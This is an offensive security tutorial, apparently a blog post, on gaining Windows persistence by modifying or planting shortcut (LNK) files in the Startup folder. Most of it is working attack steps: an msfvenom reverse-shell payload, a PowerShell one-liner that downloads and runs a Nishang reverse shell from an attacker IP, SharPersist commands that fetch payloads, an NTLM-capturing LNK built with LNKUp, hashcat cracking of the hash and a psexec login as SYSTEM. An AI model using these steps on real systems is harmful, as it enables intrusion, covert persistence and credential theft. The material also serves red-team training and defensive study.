Windows Persistence: Shortcut Modification (T1547)



hackingarticles.in/windows-persistence-shortcut-modification-t1547

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Introduction

According to MITRE, "Adversaries may configure system settings to automatically execute a program during system boot or logon to maintain persistence or gain higherlevel privileges on compromised systems. Operating systems may have mechanisms for automatically running a program on system boot or account logon."

Shortcut modification is a technique in which an attacker can replace the absolute path of an executable bound to be run by a shortcut and masquerade it as a legitimate looking icon which can be run on startup thus achieving persistence. In this article, we will look at two such easy techniques that can help a user gain persistence using this technique.

MITRE TACTIC: Privilege Escalation (TA0004) and Persistence (TA0003)

MITRE TECHNIQUE ID: T1547 (Boot or Logon Autostart Execution)

SUBTITLE: PE Injection (T1547.009)

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Background


A window's shortcut file ends with *.LNK extension and contains the absolute path of an executable which could be run using this shortcut. Shortcuts have been used for attacks by adversaries since the time 50 cents was at peak and so was unawareness about cyber security. One such example includes malware propagation by CDs and DVDs used in public internet cafes which often contained malicious shortcuts. In modern windows systems, LNK files are able to run a plethora of files including exe, cmd, vbs, powershell etc. Now, an attacker can create a new shortcut with powershell script embedded or can modify an existing shortcut for stealthier attacks. In this article, we talk about such approaches.

PERS1 – Manual Shortcut Modification + reverse shell


To start with the exploitation, we first need to set up the payload we would run upon system startup. I created a meterpreter payload using msfvenom.

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.78.142 lport=1234 -f exe > shell.exe


Now that it is ready, we can move on with persistence method 1. Here, we are assuming that we have compromised the system and already have RDP to the server or any other protocol that lets us view the GUI of victim. On the victim's desktop, we found a firefox shortcut.




As you can see, the target field in the shortcut is set to run the firefox executable. We simply need to switch it with a command of our own. In this case, I'll be running my reverse shell by supplying in the path of the shell.exe file. Plus, we'll start this in the minimized mode so that it's a bit more stealthy.



But as you may have noticed, the icon has been changed. To replace it back to the desired firefox one, we will click the change icon and point it to the firefox.exe binary.




All must be set and done now and the icon has been replaced with firefox one.



Now, we need to place this shortcut in the startup folder so that it gets executed every time a system restarts.

%appdata%\Roaming\Microsoft\Windows\Start Menu\Programs\Startup



Note: Make sure to put shell.exe in the \users\public folder for this to run. Upon restarting the system, our handler has successfully received a reverse shell.

```
Metasploit tip: Start commands with a space to avoid saving
them to history
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(
                          ) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
                            > set lhost 192.168.78.142
msf6 exploit(
Thost ⇒ 192.168.78.142
msf6 exploit(
                          r) > set lport 1234
lport ⇒ 1234
msf6 exploit(multi/
                         er) > run
 *] Started reverse TCP handler on 192.168.78.142:1234
 *] Sending stage (200262 bytes) to 192.168.78.141
[★] Meterpreter session 1 opened (192.168.78.142:1234 
ightarrow 192.168.78.141:1329 ) at 2022-02
meterpreter >
```


PERS2 – Manual shortcut modification + Powershell One Liner

While the method stated above stands effective, it needs a user to manually deploy a payload into the victim's machine. The next method is a little more subtle. We will be deploying a powershell one-liner in the shortcut file. You can read our article here about more such tactics. Now, we will be using Nishang for this purpose. In the target path section you need to supply this command as input:

powershell iex (New-Object

Net.WebClient).DownloadString('http://192.168.78.142/Invoke-

PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.78.142 -Port 4444



You need to change your IP and port as per your environment.

Now, you need to download the Invoke-PowerShellTcp.ps1 script and run the local python server on port 80.

wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
python3 -m http.server 80

Now, once the shortcut is put in the startup folder and the system restarted, we should receive a reverse shell on our netcat listener!

```
(root@kali)-[~]
    nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.78.142] from (UNKNOWN) [192.168.78.141] 1076
Windows PowerShell running as user hex on DESKTOP-9GSGK09
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Users\Public>whoami
desktop-9gsgko9\hex
PS C:\Users\Public>
```

PERS3 - Shortcut modification using SharPersist.exe

The next method we are going to demonstrate can be done locally from the client's terminal (CLI reverse shell). We will be using a C# implementation of the method displayed earlier called "SharPersist." To download this you can run the following command:

wget https://github.com/mandiant/SharPersist/releases/download/v1.0.1/SharPersist.exe

```
wget https://github.com/mandiant/SharPersist/releases/download/v1.0.1/SharPersist.exe
--2022-02-26 02:31:51-- https://github.com/mandiant/SharPersist/releases/download/v1.0.1/SharPersist.exe
Resolving github.com (github.com) ... 13.234.210.38
Connecting to github.com (github.com)|13.234.210.38|:443 ... connected.
HTTP request sent, awaiting response ... 302 Found
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/193103215/95776b80-A%2F20220226%2Fus-east-1%2Fs3%2Faws4_request6X-Amz-Date=20220226T073020Z6X-Amz-Expires=3006X-Amz-Signature
--2022-02-26 02:31:51-- https://objects.githubusercontent-disposition=attachment%3B%20filename%3DSharPersist.exe6re
--2022-02-26 02:31:51-- https://objects.githubusercontent.com/github-production-release-asset-2e65be/1931
IWNJYAX4CSVEH53A%2F20220226%2Fus-east-1%2Fs3%2Faws4_request6X-Amz-Date=20220226T073020Z6X-Amz-Expires=3006
ers=host6actor_id=06key_id=06repo_id=1931032156response-content-disposition=attachment%3B%20filename%3DSha
Resolving objects.githubusercontent.com (objects.githubusercontent.com) ... 185.199.110.133, 185.199.108.13
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.110.133|:443 ... connect
HTTP request sent, awaiting response ... 200 OK
Length: 236544 (231K) [application/octet-stream]
Saving to: 'SharPersist.exe.2'

SharPersist.exe.2

100%[
2022-02-26 02:31:51 (10.5 MB/s) - 'SharPersist.exe.2' saved [236544/236544]
```

Upon initial compromise of the victim, we need to upload this executable on the victim's system along with the msfvenom meterpreter payload we made. Now, to create a shortcut using SharPersist you can run the tool with the following flags:

t=> target folder

c=> command to run upon execution

f=> name of the file

powershell wget 192.168.78.142/SharPersist.exe -O SharPersist.exe powershell wget 192.168.78.142/shell.exe -O shell.exe SharPersist.exe -t startupfolder -c "cmd.exe" -a "/c C:\Users\Public\shell.exe" -f "ignite" -m add

As you might observe, the shortcut ignite.lnk has been placed in the startup folder. Upon restarting the system, we received a meterpreter shell!

```
Metasploit tip: Start commands with a space to avoid saving
them to history
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(mage)
                          er) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/hand
lhost ⇒ 192.168.78.142
                           er) > set lhost 192.168.78.142
msf6 exploit(
                         <mark>ller</mark>) > set lport 1234
lport ⇒ 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.78.142:1234
[*] Sending stage (200262 bytes) to 192.168.78.141
[*] Meterpreter session 1 opened (192.168.78.142:1234 \rightarrow 192.168.78.141:1329 ) at 2022-02
meterpreter >
```

PERS4 - Shortcut creation and NTLM hash compromise

The last method is the most subtle and least traceable method of all. Here, we are using a python script called <u>LNKUp</u> to create an LNK file and make the victim authenticate towards our system and in turn, we get a hold of his NTLM credentials. This can be done using SharPersist too by adding the cmd authenticator command or by calling SMB share set up in kali (Impacket's smbserver for example) by using UNC path. To download and run the file, you need python2.7 and pip2.7 installed. After that you can generate the LNK payload like following:

```
apt install python2.7
cd /usr/lib/python2.7
wget https://bootstrap.pypa.io/pip/2.7/get-pip.py
python2.7 get-pip.py
git clone https://github.com/plazmaz/lnkup.git
cd lnkup
python2.7 generate.py --host 192.168.78.133 --type ntlm --output readme.lnk
```

```
ubuntu:/usr/lib/python2.7# git clone https://github.com/Plazmaz/LNKUp.git
remote: Enumerating objects: 36, done.
remote: Total 36 (delta 0), reused 0 (delta 0), pack-reused 36
Unpacking objects: 100% (36/36), 9.95 KiB | 679.00 KiB/s, done.
root@ubuntu:/usr/lib/python2.7# cd LNKUp/
root@ubuntu:/usr/lib/python2.7/LNKUp# ls
 generate.py
                      README.md requirements.txt
  oot@ubuntu:/usr/lib/python2.7/LNKUp# pip2.7 install -r requirements.txt
                                on 2.7 reached the end of its life on January 1st, 2020. Please upgrade your Python as Python 2.7 is no 2021. More details about Python 2 support in pip can be found at https://pip.pypa.io/en/latest/develop
 Collecting pylnk==0.2
Downloading pylnk-0.2.tar.gz (13 kB)
 Building wheels for collected packages: pylnk
Building wheel for pylnk (setup.py) ... done
Created wheel for pylnk: filename=pylnk-0.2-py2-none-any.whl size=14254 sha256=e3f0ec38a7d60463261b103c828bd005be8f604a
Stored in directory: /root/.cache/pip/wheels/5b/6f/56/8d23f4da6eb6c558b35b0c2a594158a0cbeeedafb424515026
  uccessfully built pylnk
Installing collected packages: pylnk
Successfully installed pylnk-0.2
root@ubuntu:/usr/lib/python2.7/LNKUp# python2.7 generate.py --host 192.168.78.133 --type ntlm --output readme.lnk
                                                                                                 ##
                                                                                                 ##
        $$
$$
$$
$$
                                                                                                 ##
##
##
##
##
        $$$$$$$$
##
##
                                                                                                 ##
                                                                                                 ##
  ile saved to /usr/lib/python2.7/LNKUp/readme.lnk
 Link created at readme.lnk with UNC path \\192.168.78.133\Share\16265.ico.
root@ubuntu:/usr/lib/python2.7/LNKUp#
```

Now, we can upload this file to the startup folder manually using the compromised client's terminal.

cd C:\Users\hex\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup powershell wget 192.168.78.133/readme.lnk -O readme.lnk

```
rshit@ubuntu:~$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.78.141 1336
Microsoft Windows [Version 10.0.17763.316]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Public>cd C:\Users\hex\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Start
cd C:\Users\hex\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
C:\Users\hex\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>powershell wget
192.168.78.133/readme.lnk -O readme.lnk
powershell wget 192.168.78.133/readme.lnk -O readme.lnk
C:\Users\hex\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>dir
dir
Volume in drive C has no label.
Volume Serial Number is 366C-54EE
Directory of C:\Users\hex\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
            11:31 AM
                         <DIR>
02/27/2022
02/27/2022
            11:31 AM
                         <DIR>
02/26/2022
02/27/2022
            03:12 PM
                                   1,919 Firefox.lnk
            11:31 AM
                                     377 readme.lnk
               2 File(s)
                                    2,296 bytes
               2 Dir(s) 45,911,896,064 bytes free
C:\Users\hex\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>
```

Now, we need to set up a responder on the current interface. This is important as the authentication will be called back to our setup and the responder will catch it.

Now, we wait for the system to restart. As soon as it restarts, you can see that we have obtained the NTLMv2 hashes

We can copy this into a file called "hash" and use hashcat to crack them. The module code for NTLMv2 is 5600.

hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt --force

```
narshit@ubuntu:~$ hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt --force
hashcat (v5.1.0) starting...
OpenCL Platform #1: The pocl project
* Device #1: pthread-AMD Ryzen 5 3550H with Radeon Vega Mobile Gfx, 512/1455 MB allocatab
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
 Zero-Byte
* Not-Iterated
 Single-Hash
* Single-Salt
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
ATTENTION! Pure (unoptimized) OpenCL kernels selected.
This enables cracking passwords and salts > length 32 but for the price of drastically re If you want to switch to optimized OpenCL kernels, append -0 to your commandline.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
* Device #1: build_opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL_M
-D DGST_R0=0 -D DGST_R1=3 -D DGST_R2=2 -D DGST_R3=1 -D DGST_ELEM=4 -D KERN_TYPE=5600 -D
* Device #1: Kernel m05600_a0-pure.2a9330b7.kernel not found in cache! Building may take
Dictionary cache built:
 * Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344391
* Bytes....: 139921497
 Keyspace..: 14344384
* Runtime...: 3 secs
HEX::DESKTOP-9GSGK09:91144aece2fc5f10:7132ba01bb34422efa1df23aa4d187fe:01010000000000000
59004d003600560059004d004d0037004b003000300004003400570049004e002d0059004d003600560059004
00000000000000000000:123
```

As you can see above, the hash has been cracked and clear text password given as "123." We can now use these credentials with psexec and log onto the system.

python3 psexec.py hex:123@192.168.78.141 whoami

```
harshit@ubuntu:~/impacket/examples$ python3 psexec.py hex:123@192.168.78.141

Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation

[*] Requesting shares on 192.168.78.141....

[*] Found writable share ADMIN$

[*] Uploading file pcKKNqrV.exe

[*] Opening SVCManager on 192.168.78.141....

[*] Creating service Nbbe on 192.168.78.141....

[*] Starting service Nbbe....

[!] Press help for extra shell commands

Microsoft Windows [Version 10.0.17763.316]

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C:\Windows\system32> whoami

nt authority\system

C:\Windows\system32>
```

Conclusion

Only a few attacks in cyber security have tested time and malicious shortcut is among one of them. There is no real fix for this technique from the vendors because it relies on the gullibility of the victim for this to work much like phishing. We hope you enjoyed the article. Thanks for reading.

Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. Contact **here**